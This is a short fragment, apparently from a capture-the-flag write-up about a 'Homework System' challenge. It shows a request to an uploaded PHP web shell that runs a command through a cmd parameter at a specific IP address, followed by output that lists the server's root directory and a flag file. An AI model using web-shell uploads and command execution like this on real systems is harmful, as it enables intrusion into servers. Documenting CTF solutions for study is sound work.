 Homework System
http://121....s\n%22%20/*
121.40.50.146/upload/20160606001836-payload.php?cmd=printf%20%22%s\n%22%20/*
putenv: 1
putenv: 1
mail: 1
/bin
/boot
/dev
/etc
/flag_is_H3r3_sir
/home
/initrd.img
/initrd.img.old
/lib
/lib64
/lost+found
/media
/mnt
/opt
/proc
/root
/run
/sbin
/srv
/sys
/tmp
/usr
/var
/vmlinuz
/vmlinuz.old